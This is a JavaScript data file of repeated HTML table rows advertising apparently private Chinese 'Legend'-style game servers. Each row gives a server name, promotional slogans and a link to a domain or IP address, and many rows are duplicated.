adlistData[1133] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1134] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1135] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1136] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1137] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1138] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1139] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1140] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1141] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1142] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1143] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1144] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1145] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1146] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='red'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1147] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kjkjjkuiy45455.xyz:51266' rel='nofollow' target='_blank'>无．限．探．秘</a></td><td>魔．宠．屠．城</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>专属神器迷失沉默</td><td>「公益」·「元宝靠打」·「万种魔宠探秘」<font color='red'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.kjkjjkuiy45455.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1148] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>▲必爆终极▲天下无敌终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1149] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.36.167.11:10366/' rel='nofollow' target='_blank'>１·８０战神顶级</a></td><td>１·７６散人复古</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>７６８０８５</td><td>╲小极品+5╲超低消费╲魔龙教主爆实物╲<font color='red'>-推荐</font></td><td>█龍之战神█</td><td><a href='http://103.36.167.11:10366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1150] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７６合击████</a></td><td>极品７█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='red'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1151] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1152] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.75:18026' rel='nofollow' target='_blank'>▃▃▃▃▃１．７６怀旧复古▃▃▃▃▃</a></td><td>▃▃▃１７６今日首战首区刚开▃▃▃</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇全满５０免费挂机▇</td><td>▃免费会员.免费顶级.超越所有80小极品微变公益三职业神器迷失专属沉默单职业冰雪火龙▃<font color='red'>-推荐</font></td><td>BOSS遍地▲暴充值</td><td><a href='http://103.192.209.75:18026'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1153] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1154] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1155] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1156] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1157] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1158] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必出终极█天下无敌█终极霸王斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1159] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://195xt.com:56678/' rel='nofollow' target='_blank'>１９５刺影合击██</a></td><td>１８５凤舞合击██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█７６８５９５█</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://195xt.com:56678/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1160] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='red'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1161] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.x1a5p3.xyz:34592/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.x1a5p3.xyz:34592/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1162] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1163] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://xjwl-1310337442.file.myqcloud.com/' rel='nofollow' target='_blank'>１９５合击神龙版█▇█▇█▇█▇█▇█▇█▇</a></td><td>█▇█▇█▇█▇█▇█▇█▇█９５８５合击</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█▇█▇█▇█▇９５８０合击</td><td>██████████特色合击██████████<font color='red'>-推荐</font></td><td>█▇█▇█▇1.95合击</td><td><a href='https://xjwl-1310337442.file.myqcloud.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1164] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1165] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1166] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1167] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1168] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1169] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.166.180:7155/' rel='nofollow' target='_blank'>１．７６攻速〔极品＋５〕</a></td><td>１７６丶独家〈复古微变〉</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>０茺全满自动挂机</td><td>绿色公益生态╋散人搬砖╋免费打顶赞╋BOSS爆一切<font color='red'>-推荐</font></td><td>８０微变迷失</td><td><a href='http://103.60.166.180:7155/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1170] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1171] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.95w.net:9518/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'>12月25日/★通宵固顶★</td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='blue'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9518/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1172] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>12月25日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1173] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>12月25日/★通宵固顶★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1174] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://zhwb.669hf.com/' rel='nofollow' target='_blank'>战魂微变</a></td><td>一切靠打●单职业</td><td class='r'>12月25日/★通宵固顶★</td><td>低消费高体验</td><td>货币好打◆散人好混◆脸白终极<font color='blue'>-推荐</font></td><td>火龙迷失沉默</td><td><a href='http://zhwb.669hf.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1175] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月25日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1176] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月25日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1177] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月25日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1178] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月25日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1179] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'>12月25日/★通宵固顶★</td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='blue'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1180] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.msdjwhn12cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>12月25日/★通宵固顶★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='blue'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.msdjwhn12cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1181] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>12月25日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1182] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'>12月25日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1183] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.19.232.251:11192' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１７６顶赞免费送送送███</td><td class='r'>12月25日/★通宵固顶★</td><td>真实杀怪送充值</td><td>７６特色小极品█赤月终极█永久回收█怪爆充值█金币80微变沉默火龙冰雪<font color='blue'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='https://103.19.232.251:11192'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1184] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://43dsf32ds3.rxcq170.com:24544/' rel='nofollow' target='_blank'>１·７６老传奇</a></td><td>１·７６老传奇[ 品牌授权 ]</td><td class='r'>12月25日/★通宵固顶★</td><td>１丶７６长期进</td><td>███████１·７６老传奇███████<font color='blue'>-推荐</font></td><td>１丶７６长期进</td><td><a href='http://43dsf32ds3.rxcq170.com:24544/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1185] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月25日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1186] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月25日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1187] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月25日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1188] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月25日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1189] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>12月25日/★通宵固顶★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='blue'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1190] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月25日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1191] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月25日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1192] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月25日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1193] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月25日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
